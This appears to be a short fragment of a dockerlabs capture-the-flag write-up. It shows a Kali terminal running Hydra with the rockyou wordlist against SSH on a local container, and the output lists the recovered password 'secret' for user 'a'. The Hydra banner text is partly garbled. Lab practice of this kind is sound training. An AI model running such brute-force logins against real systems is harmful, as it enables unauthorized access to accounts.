 ┌──(kali㉿kali)-[~/Desktop/Maquinas/dockerlabs/pequenasMentiras]
└─$ hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-02 15:52:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 20 final worker threads did not complete until end.
[ERROR] 20 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-02 15:52:12